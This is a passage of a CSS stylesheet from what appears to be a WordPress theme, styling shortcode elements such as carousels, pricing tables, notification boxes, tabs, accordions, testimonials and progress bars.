	font-weight: 300;
	font-style: italic;
}
.testimonial-quote {
}
.testimonial-quote:before {
}

/* Testimonial - Style 1 */
.testimonial-grid .carousel-testimonial.style1 .entry-content {
	padding: 0;
}
.testimonial-grid .carousel-testimonial.style1 .testimonial-name h3 {
	margin-top: 15px;
}

/* Testimonial - Style 2 */

/* ---------------------------------------------------------------------------------------
	11. SHORTCODES - THEME SPECIFIC STYLE
--------------------------------------------------------------------------------------- */

/* BLOCKQUOTES
------------------------------------------------------------------ */
blockquote.style2:before, q.style2:before,
blockquote.style2:after, q.style2:after {
	content: '';
}
blockquote.style2, q.style2 {
	color: inherit;
	background: none;
	padding: 0 20px;
	margin-bottom: 20px;
	border-left: 10px solid #1EAAF1;
}
blockquote.style2 p:last-child,
q.style2 p:last-child {
	margin-bottom: 0;
}

/* CALL TO ACTION
------------------------------------------------------------------ */
.sc-action {
	text-align: center;
}
.sc-action-core {
	text-align: center;
	background: #FFF;
	padding: 30px 15px;
	border-top: 1px solid #1EAAF1;
	border-bottom: 3px solid #E2E2E2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* Call to Action - Style 1 Specific Code */
.sc-action.style1 .action-link a {
	margin: 15px 4px 4px;
}

/* CAROUSEL (NAVIGATION)
------------------------------------------------------------------ */
.sc-carousel {
}
.sc-carousel li {
	margin: 0;
	border: none;
	padding: 0px 15px;
}
.sc-carousel a.prev,
.sc-carousel a.next {
	color: #FFF;
	background: #676767;
}
.sc-carousel a.prev:hover,
.sc-carousel a.next:hover {
	color: #FFF;
	background: #1EAAF1;
}
.sc-carousel a.next {
}
.sc-carousel a.prev {
}
.sc-carousel a.prev i,
.sc-carousel a.next i {
	color: inherit;
	top: 0;
	line-height: 30px;
}
.sc-carousel a.prev:hover i,
.sc-carousel a.next:hover i {
	color: #FFF;
}

.sc-carousel .entry-content {
	margin: 0;
	padding: 20px 20px 10px;
	background: #FFF;
	border-bottom: 3px solid #E2E2E2;
}
.sc-carousel .entry-content h4,
.sc-carousel .entry-content p {
	margin-bottom: 15px;
}
.sc-carousel .entry-content h4 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}
.sc-carousel .entry-content .date a,
.sc-carousel .entry-content .date a {
	color: #3d3d3d;
}
.sc-carousel .entry-content .comment {
	float: none;
	line-height: 1;
}
.sc-carousel-title {
	float: left;
	position: absolute;
	top: -70px;
}

/* Blog specific */
.sc-carousel .entry-meta {
	line-height: 1;
	margin-bottom: 15px;
}

/* Portfolio specific */
.sc-carousel .port-thumb {
	display: block;
}

/* Corrects text color when cutom styling heading option is selected */
.sc-carousel .entry-content h4 a:hover {
	color: #1EAAF1 !important;
}

/* Image overlay effect (includes post item and grid shortcodes) */
.sc-carousel .image-overlay .prettyphoto-wrap {
	display: table-cell;
	vertical-align: middle;
}
.sc-carousel .entry-header .image-overlay-inner,
.sc-postitem .entry-header .image-overlay-inner,
.sc-grid .entry-header .image-overlay-inner {
	background: #1EAAF1;
	background: rgba(30, 170, 241, 0.9);
}
.sc-carousel .entry-header .hover-icons,
.sc-postitem .entry-header .hover-icons,
.sc-grid .entry-header .hover-icons {
}
.sc-carousel .entry-header .hover-link,
.sc-carousel .entry-header .hover-zoom,
.sc-postitem .entry-header .hover-link,
.sc-postitem .entry-header .hover-zoom,
.sc-grid .entry-header .hover-link,
.sc-grid .entry-header .hover-zoom {
	line-height: 35px;
	width: 35px;
	height: 35px;
	border: 1px solid #fff;
	background: none;
	margin: 1px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.sc-carousel .entry-header:hover .hover-zoom,
.sc-carousel .entry-header:hover .hover-link,
.sc-postitem .entry-header:hover .hover-zoom,
.sc-postitem .entry-header:hover .hover-link,
.sc-grid .entry-header:hover .hover-zoom,
.sc-grid .entry-header:hover .hover-link {
	background: none;
}
.sc-carousel .entry-header .hover-link:hover,
.sc-carousel .entry-header .hover-zoom:hover,
.sc-postitem .entry-header .hover-link:hover,
.sc-postitem .entry-header .hover-zoom:hover,
.sc-grid .entry-header .hover-link:hover,
.sc-grid .entry-header .hover-zoom:hover {
	background: #1E1E1E;
	border-color: #1E1E1E;
	background: rgba(255, 255, 255, 0.2);
	border-color: rgba(255, 255, 255, 1);
}
.sc-carousel .entry-header .hover-zoom:before,
.sc-carousel .entry-header .hover-link:before,
.sc-postitem .entry-header .hover-zoom:before,
.sc-postitem .entry-header .hover-link:before,
.sc-grid .entry-header .hover-zoom:before,
.sc-grid .entry-header .hover-link:before {
	right: auto;
	top: auto;
	line-height: 35px;
	width: 35px;
}
.sc-carousel .entry-header .hover-zoom:before,
.sc-postitem .entry-header .hover-zoom:before,
.sc-grid .entry-header .hover-zoom:before {
	font-size: 18px;
	font-family: dashicons;
	content: "\f211";
}
.sc-carousel .entry-header .hover-link:before,
.sc-postitem .entry-header .hover-link:before,
.sc-grid .entry-header .hover-link:before {
	font-size: 18px;
	font-family: dashicons;
	content: "\f345";
	right: auto;
	top: auto;
}

/* Image overlay effect Style 2 (includes post item and grid shortcodes) */
.sc-carousel .entry-header .image-overlay.overlay2 .image-overlay-inner,
.sc-postitem .entry-header .image-overlay.overlay2 .image-overlay-inner,
.sc-grid .entry-header .image-overlay.overlay2 .image-overlay-inner {
	color: #FFF;
	background: #333;
	background: rgba(0, 0, 0, 0.5);
}
.sc-carousel .entry-header .image-overlay.overlay2 h4 a,
.sc-postitem .entry-header .image-overlay.overlay2 h4 a,
.sc-grid .entry-header .image-overlay.overlay2 h4 a {
	color: #FFF;
}
.sc-carousel .entry-header .image-overlay.overlay2 h4 a:hover,
.sc-postitem .entry-header .image-overlay.overlay2 h4 a:hover,
.sc-grid .entry-header .image-overlay.overlay2 h4 a:hover {
	color: #DDD;
}

/* POST ITEM
------------------------------------------------------------------ */
.sc-carousel.sc-postitem {
}

/* FEATURED / IMAGE
------------------------------------------------------------------ */
.sc-featured,
.sc-image {
	display: inline-block;
	margin-top: 0;
	padding: 0;
}
.sc-featured img,
.sc-image img {
	margin: 0 !important;
	width: auto !important;
}
.sc-featured .entry-header {
	margin-bottom: 15px;
}
.sc-featured h3 {
	font-size: 15px;
	line-height: 1;
	font-weight: 700;
	margin-bottom: 15px;
}
.sc-featured .image-overlay i,
.sc-image .image-overlay i {
	color: #FFF;
	font-size: 55px;
}
.sc-featured .image-overlay i.fa-hover-plus,
.sc-image .image-overlay i.fa-hover-plus {
	display: block;
	font-size: 19px;
	line-height: 1;
	font-style: normal;
	width: 19px;
	height: 19px;
	margin: 0 auto;
	padding: 11px;
	border: 7px solid #FFF;
	webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.sc-featured .image-overlay i.fa.fa-hover-plus:after,
.sc-image .image-overlay i.fa.fa-hover-plus:after {
	content: '+';
}


/* LIST - FONT AWESOME
------------------------------------------------------------------ */
ul.iconfont i {
	color: #1EAAF1;
	font-size: 90%;
	margin: 0 15px 0 -22px;
}

/* LIGHTBOX
------------------------------------------------------------------ */
.sc-lightbox .image-overlay {
}
.sc-lightbox:hover .image-overlay {
	opacity: 0.8;
}
.sc-lightbox .image-overlay-inner {
	background: #1EAAF1;
	background: rgba(30, 170, 241, 0.9);
}
.sc-lightbox .hover-zoom {
	width: 35px;
	height: 35px;
	line-height: 35px;
	margin: 1px;
	border: 1px solid #fff;
	background: none;
	webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.sc-lightbox .hover-zoom:hover {
	background: #1E1E1E;
	border-color: #1E1E1E;
	background: rgba(255, 255, 255, 0.2);
	border-color: #FFF;
}
.sc-lightbox .hover-zoom:before {
	content: "\f211";
	font-family: dashicons;
	font-size: 18px;
	line-height: 35px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.sc-lightbox a:hover:before {
}

/* NOTIFICATION BOXES
------------------------------------------------------------------ */
.notification {
	margin-bottom: 20px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.notification p:last-child{ margin: 0; }

.notification,          .notification.normal   { background: #F9F9F9; }
.notification.download, .notification.success  { color: #587051; background: #d0edbf; border-color: #cfe4c5; }
.notification.error,    .notification.stop     { color: #ce4c48; background: #eeb5af; border-color: #dcb2af; }
.notification.info,     .notification.question { color: #5d95c2; background: #badff4; border-color: #b3d9ed; }
.notification.warning,  .notification.message  { color: #af8637; background: #f7f1c5; border-color: #ece9c7; }

/* Add icons to alerts */
.notification.download,
.notification.success,
.notification.error,
.notification.stop,
.notification.info,
.notification.question,
.notification.warning,
.notification.message  {
    position: relative;
    padding-left: 30px;
}
.notification.download:before,
.notification.success:before,
.notification.error:before,
.notification.stop:before,
.notification.info:before,
.notification.question:before,
.notification.warning:before,
.notification.message:before  {
    font-size:20px;
    font-family: FontAwesome;
    position:absolute;
    top:15px;
    left:15px;
}
.notification.download:before, .notification.success:before { content: "\f058"; }
.notification.error:before,    .notification.stop:before { content: "\f057"; }
.notification.info:before,     .notification.question:before { content: "\f05a"; }
.notification.warning:before,  .notification.message:before  { content: "\f071"; }

.notification .icon          { padding: 15px 20px; }
.notification.error .icon    { background: none; }
.notification.stop .icon     { background: none; }
.notification.download .icon { background: none; }
.notification.success .icon  { background: none; }
.notification.info .icon     { background: none; }
.notification.question .icon { background: none; }
.notification.warning .icon  { background: none; }
.notification.message .icon  { background: none; }

/* PRICING TABLE
------------------------------------------------------------------ */

.pricing-table {
	text-align: center;
	background: #F6F6F6;
}
.pricing-table .entry-header {
	padding: 55px 20px 25px;
}
.pricing-table .entry-content {
	padding: 25px 20px 45px;
}
.pricing-table .entry-footer {
	padding: 0 20px 35px;
}

.pricing-table li {
	line-height: 1;
	position: relative;
	border-bottom: none;
}
.pricing-table i {
	color: #1EAAF1;
	position: absolute;
	left: -15px;
}
.pricing-features {
	text-align: left;
	display: inline-block;
}

.pricing-table .pricing-title,
.pricing-table .pricing-price {
	line-height: 1;
	color: #1EAAF1
}
.pricing-table .pricing-title {
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 5px;
}
.pricing-table .pricing-price {
	font-size: 40px;
}

.pricing-table .pricing-link a {
	min-width: 115px;
	font-weight: 600;
	display: inline-block;
	margin: 4px;
	padding: 5px 40px;
}

/* Style 1 */
.pricing-table.style1 .pricing-link a {
	border: 2px solid #fff;
}

/* Style 2 */
.pricing-table.style2 i {
	color: #fff;
}
.pricing-table.style2 {
	background: #1EAAF1;
}
.pricing-table.style2 .entry-header {
	padding: 55px 20px;
}
.pricing-table.style2 .pricing-title,
.pricing-table.style2 .pricing-price,
.pricing-table.style2 .pricing-features {
	color: #fff;
}
.pricing-table.style2 .pricing-link a {
	border: 2px solid #1EAAF1;
}


/* SLIDER
------------------------------------------------------------------ */

.rslides-sc .rslides-inner li {
}
.rslides-sc a.rslides_nav {
	opacity: 1;
	text-align: center;
	position: absolute;
	top: 50%;
	z-index: 9999;
	width: 60px;
	height: 60px;
	line-height: 1;
	margin: -25px 0px 0;
	overflow: hidden;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.rslides-sc a.rslides_nav.prev {
	left: -60px;
}
.rslides-sc a.rslides_nav.next {
	right: -60px;
}
.rslides-sc a.rslides_nav.prev:before,
.rslides-sc a.rslides_nav.next:before {
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	font-family: FontAwesome;
	font-size: 30px;
	line-height: 60px;
	display: block;
	position: relative;
	z-index: 9999;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.rslides-sc a.rslides_nav.prev:hover:before,
.rslides-sc a.rslides_nav.next:hover:before {
	color: #333;
	background: #fff;
}
.rslides-sc .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
.rslides-sc .rslides-inner:hover a.rslides_nav.prev {
	left: 0px;
}
.rslides-sc .rslides-inner:hover a.rslides_nav.next {
	right: 0px;
}

/* TABS
------------------------------------------------------------------ */

.tabs .tab-content {
	border-color: #e2e2e2;
}
.tabs .nav-tabs > .active > a,
.tabs .nav-tabs > .active > a:hover,
.tabs .nav-tabs > .active > a:focus {
	border-color: #e2e2e2;
	border-bottom-color: rgba(0, 0, 0, 0);
}

/* Style 2 */
.tabs.style2 {
	padding: 20px 20px 0;
	background: #fff;
	border-bottom: 3px solid #e2e2e2;
}
.tabs.style2 .nav-tabs {
	border-color: #e2e2e2;
	padding-bottom: 15px;
}
.tabs.style2 .nav-tabs a {
	color: #FFF;
	font-weight: 400;
	text-shadow: none;
	background: #676767;
	border: none;
}
.tabs.style2 .nav-tabs .active a,
.tabs.style2 .nav-tabs a:hover {
	background: #1EAAF1;
	border: none;
}
.tabs.style2 .nav-tabs > li {
	margin: 0;
}
.tabs.style2 .tab-content {
	border: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 10px;
}

/* TOGGLES
------------------------------------------------------------------ */

.accordion-inner {
	padding: 15px 0px;
}

/* Style 1 */
.accordion.style1 .accordion-heading .accordion-toggle {
	background: #fff;
	text-shadow: none;
	border: 1px solid #e2e2e2;
	border-bottom: 3px solid #e2e2e2;
}
.accordion.style1 .accordion-group {
	border: none;
}

/* Style 2 */
.accordion.style2 .accordion-group {
	border: none;
	margin-bottom: 15px;
}
.accordion.style2 .accordion-heading {
	border: none;
	background: none;
}
.accordion.style2 .accordion-heading .accordion-toggle {
	color: #1EAAF1;
	text-shadow: none;
	background: none;
	border: none;
	height: 35px;
	line-height: 35px;
	padding-left: 45px;
	padding-top: 0;
	padding-bottom: 0;
	border-bottom: 1px solid #1EAAF1;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.accordion.style2 .accordion-heading .accordion-toggle.collapsed {
	color: #333;
	border-color: #333;
}
.accordion.style2 .accordion-inner {
	border-top: none;
}
.accordion.style2 .accordion-toggle:before {
	top: 0;
	left: 0;
	color: #fff;
	height: 35px;
	width: 35px;
	line-height: 35px;
	margin-top: 0px;
	text-align: center;
	background: #1EAAF1;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.accordion.style2 .accordion-toggle.collapsed:before {
	background: #333;
}

/* PORTFOLIO POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-portfolio .entry-header {
	display: block;
}
.sc-carousel.carousel-portfolio .entry-content h4 {
	font-size: 14px;
	line-height: inherit;
	margin: 0;
}
.sc-carousel.carousel-portfolio .entry-content h4 a:hover {
	color: #1EAAF1;
}
.sc-carousel.carousel-portfolio .entry-footer {
	font-size: 100%;
	border: 0;
	margin: 0;
	padding: 0;
}
.sc-carousel.carousel-portfolio .entry-footer p {
	margin: 0;
}
.sc-carousel.carousel-portfolio .comment {
	display: none;
}

/* Slight changes to style for 3 and 4 column carousels */
.sc-carousel.carousel-portfolio.items-3 .port-details.style2 .port-title {
	font-size: 20px;
}
.sc-carousel.carousel-portfolio.items-4 .port-details.style2 .port-title,
.sc-carousel.carousel-portfolio.items-5 .port-details.style2 .port-title,
.sc-carousel.carousel-portfolio.items-6 .port-details.style2 .port-title {
	font-size: 16px;
}

/* TEAM POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-team .entry-header {
	display: block;
	margin: 0;
}
.sc-carousel.carousel-team .entry-content {

}
.sc-carousel.carousel-team .entry-content h4 {
	font-size: 15px;
}
.sc-carousel.carousel-team .entry-content h5 {
	font-size: 13px;
	color: #BBB;
	font-style: italic;
	margin: -10px 0 15px
}

/* Team Carousel Overlay */
.sc-carousel.carousel-team .entry-header .hover-link {
	font-weight: 400;
	width: auto;
	border: 1px solid #FFF;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.sc-carousel.carousel-team .entry-header .hover-link:hover {
	color: #fff;
}
.sc-carousel.carousel-team .entry-header .hover-link:before,
.sc-carousel.carousel-team .entry-header .hover-link:before {
	content: "";
}

/* Team Carousel - Reposition Email Icon - Style 1 */
.carousel-team.style1 .team-social .envelope {
	position: absolute;
	top: 0;
	right: 0;
}
.carousel-team.style1 .team-social .envelope a {
	font-size: 20px;
	color: #FFF;
	width: 45px;
	height: 45px;
	background: #1EAAF1;
	border: none;
	margin: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.carousel-team.style1 .team-social .envelope a:hover {
	background: #1E1E1E;
}
.carousel-team.style1 .team-social .envelope .tooltip {
	display: none !important;
}

/* Team Carousel - Style 2 */
.carousel-team.style2 {
	padding-top: 125px;
	overflow: visible;
	background: #333;
	padding-bottom: 20px;
}
.carousel-team.style2 .entry-header,
.carousel-team.style2 .entry-content {
	color: #fff;
	background: #333;
}
.carousel-team.style2 .entry-header {
    overflow: visible;
	padding-bottom: 15px;
}
.carousel-team.style2 .entry-content {
	min-height: 25px;
	border-top: none;
	margin: 0;
	padding: 0 20px;
	border: none;
}
.carousel-team.style2 .entry-content h4 a {
	color: #FFF;
}
.carousel-team.style2 .entry-content h5 {
	color: #1EAAF1;
}
.carousel-team.style2 .team-thumb {
	text-align: center;
	margin-top: -77px;
}
.carousel-team.style2 .team-thumb a {
	display: inline-block
}
.carousel-team.style2 .team-thumb img {
	border: 3px solid #F3F3F3;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.carousel-team.style2 .team-thumb:hover img{
	border: 3px solid #1EAAF1;
}
.carousel-team.style2 .image-overlay {
	margin-top: 3px;
	overflow: visible;
}
.carousel-team.style2 .image-overlay-inner {
    width: 150px;
    height:150px;
    margin:0 auto;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.carousel-team .image-overlay.overlay2 .hover-link {
	font-size: 0;
}
.carousel-team .image-overlay.overlay2 .hover-link:before {
	font-size: 18px;
	font-family: dashicons;
	content: "\f345";
	right: auto;
	top: auto;
	line-height: 35px;
	width: 35px;
}

/* Team Carousel - Reposition Email Icon - Style 1 */
.carousel-team.style2 .team-social {
	padding: 20px 0;
	margin-bottom: 20px;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
}
.carousel-team.style2 .team-social .envelope {
	display: none;
}
.carousel-team.style2 .team-social-buton a {
	display: inline-block;
	text-transform: uppercase;
	padding: 5px 15px;
}

/* TEAMPOST ITEM
------------------------------------------------------------------ */

/* TESTIMONIAL POST CAROUSEL
------------------------------------------------------------------ */

.sc-carousel.carousel-testimonial .entry-header,
.sc-carousel.carousel-testimonial .entry-content {
	text-align: left;
}
.sc-carousel.carousel-testimonial .entry-content {
	border: none;
	margin: 0;
}
.sc-carousel.carousel-testimonial .sc-carousel-thumbs a {
	position: relative;
}
.sc-carousel.carousel-testimonial .caroufredsel_wrapper:nth-child(2) {
	overflow: visible !important;
}

/* Carousel Testimonial - Style 1 */
.sc-carousel.carousel-testimonial.style1 .entry-header  {
	font-size: 14px;
	background: #FFF;
	border-bottom: 3px solid #E2E2E2;
	margin-bottom: 25px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.sc-carousel.carousel-testimonial.style1 .entry-content {
	background: none;
	padding-top: 10px;
}
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb {
	text-align: center;
}
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb img {
	width: 62px;
	height: 62px;
	border: 4px solid #FFF;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb .selected:before {
	left: 32px;
	top: -74px;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	border: solid transparent;
	border-width: 10px;
	pointer-events: none;
	border-bottom-color: #FFF;
}
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb .selected img {
	border-color: #1EAAF1;
}
.sc-carousel.carousel-testimonial.style1 .testimonial-thumb .selected:before {
	border-bottom-color: #1EAAF1;
}

/* Carousel Testimonial - Style 2 */
.sc-carousel.carousel-testimonial.style2 {
	padding: 0 35px;
}
.sc-carousel.carousel-testimonial.style2 .entry-header,
.sc-carousel.carousel-testimonial.style2 .entry-content {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.sc-carousel.carousel-testimonial.style2 .testimonial-excerpt {
	margin-top: 8px;
}

/* Carousel Testimonial - Style 2 */
.sc-carousel.carousel-testimonial.style2 .entry-header {
	margin: 0;
	padding: 0;
	background: none;
	float: left;
	width: 105px
}
.sc-carousel.carousel-testimonial.style2 .entry-header .testimonial-thumb {
	width: 105px;
	position: relative;
}
.sc-carousel.carousel-testimonial.style2 .testimonial-thumb:before {
}
.sc-carousel.carousel-testimonial.style2 .entry-header img {
	display: inline-block;
	width: 105px;
	height: 105px;
	margin: 0;
}
.sc-carousel.carousel-testimonial.style2 .entry-content,
.sc-carousel.carousel-testimonial.style2 .testimonial-excerpt {
}
.sc-carousel.carousel-testimonial.style2 .entry-content {
	background: #FFF;
	border: 1px solid #EFEEEE;
	padding: 20px;
	margin: 0 0 0 105px;
}

/* TESTIMONIAL ITEM
------------------------------------------------------------------ */

.sc-carousel.carousel-testimonial.sc-postitem {
	display: block;
	padding: 0;
}

/* Testimonial Item - Style 1 */
.sc-carousel.carousel-testimonial.sc-postitem.style1 .entry-header {
	margin-bottom: 0;
}
.sc-carousel.carousel-testimonial.sc-postitem.style1 .entry-content:before {
	display: block;
	margin: 0 auto;
	content: "";
	height: 3px;
	width: 40px;
	pointer-events: none;
	background: #1EAAF1;
}
.sc-carousel.carousel-testimonial.sc-postitem.style1 .testimonial-thumb:before {
	position: relative;
	top: 3px;
	border: solid rgba(0, 0, 0, 0);
	border-top-color: #1EAAF1;
	border-width: 7px;
	content: "";
	height: 0;
	width: 0;
	pointer-events: none
}
.sc-carousel.carousel-testimonial.sc-postitem.style1 .testimonial-thumb img {
	width: 120px;
	height: 120px;
	border: 6px solid #FFF;
}

/* Testimonial Item - Style 2 (add max width to avoid broken design ) */
.sc-carousel.carousel-testimonial.sc-postitem.style2 {
	max-width: 382px;
	margin: 0 auto 20px;
}

/* ICONS (FONT AWESOME)
------------------------------------------------------------------ */

.iconmain .iconurl {
	margin-top: 0px;
}
.iconmain .iconurl a.themebutton,
.iconmain .iconurl a.themebutton2 {
	display: inline-block;
	padding: 4px 18px;
}
.iconmain .iconurl a:after {
	content: "";
}

/* Font Icon - Style 1 & Style 2 */
.iconfull.style1 .iconmain h3,
.iconfull.style2 .iconmain h3 {
	font-size: 15px;
	margin-bottom: 12px;
}
.iconfull.style1.iconbackground,
.iconfull.style2.iconbackground {
	background: none;
	margin-bottom: 20px;
	padding: 30px 20px 10px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.iconfull.style1 .iconurl > a,
.iconfull.style2 .iconurl > a {
}
.iconfull.style1 .iconurl > a:hover,
.iconfull.style2 .iconurl > a:hover {
}

/* Font Icon - Style 1 */
.iconfull.style1 {
	text-align: center;
}
.iconfull.style1 br {
	display: none
}
.iconfull.style1 .iconimage {
	float: none;
	width: auto;
	margin-bottom: 20px;
}
.iconfull.style1 .iconimage i {
	font-size: 24px;
	color: #333;
	border: 2px solid #333;
	height: 46px;
	width: 46px;
	line-height: 46px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.iconfull.style1 .iconimage a:hover i {
	color: #1EAAF1;
	border-color: #1EAAF1;
}
.iconfull.style1 .iconimage i.fa-inverse {
	color: #1EAAF1;
	border-color: #1EAAF1;
}
.iconfull.style1 .iconimage a:hover i.fa-inverse {
	color: #333;
	border-color: #333;
}
.iconfull.style1 .iconmain {
	margin: 0;
	padding:0;
}

/* Font Icon - Style 2 */
.iconfull.style2 br {
	display: none
}
.iconfull.style2 .iconimage {
	float: left;
	width: auto;
}
.iconfull.style2 .iconimage i {
	font-size: 24px;
	color: #333;
	border: 2px solid #333;
	height: 46px;
	width: 46px;
	line-height: 46px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.iconfull.style2 .iconimage a:hover i {
	color: #1EAAF1;
	border-color: #1EAAF1;
}
.iconfull.style2 .iconimage i.fa-inverse {
	color: #1EAAF1;
	border-color: #1EAAF1;
}
.iconfull.style2 .iconimage a:hover i.fa-inverse {
	color: #333;
	border-color: #333;
}
.iconfull.style2 .iconmain {
	margin: 0 0 0 70px;
}


/* PROGRESS BARS
------------------------------------------------------------------ */

.sc-progress {
	width: 100%;
	margin-bottom: 15px
}
.sc-progress .entry-header {
	margin-bottom: 5px;
}
.sc-progress .bar-title,
.sc-progress .progress {
}
.sc-progress .bar-title {
	width: 1%;
	white-space: nowrap;
	padding-right: 5px;
}
span.bar-title,
span.bar-per {
	color: #555;
	font-size: 14px;
	line-height: 1;
	font-weight: 300;
	text-align: left;
	text-shadow: none;
}
.progress {
	height: 15px;
	background: #e9e9e9;
	margin-bottom: 20px;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.progress .bar {
	display: block;
	height: 15px;
	padding: 5px 20px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.progress .bar {
	background-color: #9DCEE3;
}
.progress.progress-basic .bar {
	background: #9DCEE3;
}
.progress .bar-info {
	background-color: #449edd;
}
.progress.progress-basic .bar-info {
	background: #449edd;
}
.progress .bar-success {
	background-color: #97d04d;
}
.progress.progress-basic .bar-success {
	background: #97d04d;
}
.progress .bar-warning {
	background-color: #ea984f;
}
.progress.progress-basic .bar-warning {
	background: #ea984f;
}
.progress .bar-danger {
	background-color: #1EAAF1;
}
.progress.progress-basic .bar-danger {
	background: #1EAAF1;
}

/* PROGRESS BARS - ROUND
------------------------------------------------------------------ */
.sc-knob-dial {
	color: #555 !important;
	font-weight: 300 !important;
}
.sc-knob-title {
	font-weight: 300;
}

/* SLIDESHOW
------------------------------------------------------------------ */
.rslides-sc a.rslides_nav,
.thinkupslider-sc a.rslides_nav {
}
.rslides-sc a.rslides_nav.prev:before,
.rslides-sc a.rslides_nav.next:before,
.thinkupslider-sc a.rslides_nav.prev:before,
.thinkupslider-sc a.rslides_nav.next:before {
}
.rslides-sc a.rslides_nav.prev:hover:before,
.rslides-sc a.rslides_nav.next:hover:before,
.thinkupslider-sc a.rslides_nav.prev:hover:before,
.thinkupslider-sc a.rslides_nav.next:hover:before {
}
.rslides-sc a.rslides_nav.prev,
.thinkupslider-sc a.rslides_nav.prev {
}
.rslides-sc a.rslides_nav.next,
.thinkupslider-sc a.rslides_nav.next {
}
.rslides-sc .rslides-inner:hover a.rslides_nav.prev,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav.prev {
}
.rslides-sc .rslides-inner:hover a.rslides_nav.next,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav.next {
}

/* TITLES
------------------------------------------------------------------ */
.customtitle.style5 span {
	border-bottom: 2px solid #202224;
}


/* ---------------------------------------------------------------------------------------
	12. PAGE BUILDER - THEME SPECIFIC STYLE
--------------------------------------------------------------------------------------- */

/* Call To Action */
.panel-grid-cell #introaction {
	padding: 0;
}
.panel-grid-cell #introaction h3 {
	font-size: 30px;
	font-weight: normal;
}
.panel-grid-cell #introaction .style1,
.panel-grid-cell #introaction .style2 {
	color: #FFF;
	background: #1EAAF1;
}
.panel-grid-cell #introaction .style3,
.panel-grid-cell #introaction .style4 {
	color: #FFF;
	background: #2D2D2D;
}
.panel-grid-cell #introaction .style5,
.panel-grid-cell #introaction .style6 {
	color: #202224;
	background: #FFF;
}

.panel-grid-cell #introaction .style1:hover,
.panel-grid-cell #introaction .style5:hover {
	color: #FFF;
	background: #2D2D2D;
}
.panel-grid-cell #introaction .style2:hover,
.panel-grid-cell #introaction .style3:hover {
	color: #202224;
	background: #FFF;
}
.panel-grid-cell #introaction .style4:hover,
.panel-grid-cell #introaction .style6:hover {
	color: #FFF;
	background: #1EAAF1;
}

/* Carousel - Portfolio  - Style when no link is set for portfolio button */
.carousel-portfolio-builder.style2 {
	position: relative;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio {
	padding-bottom: 0;
	margin-bottom: 20px;
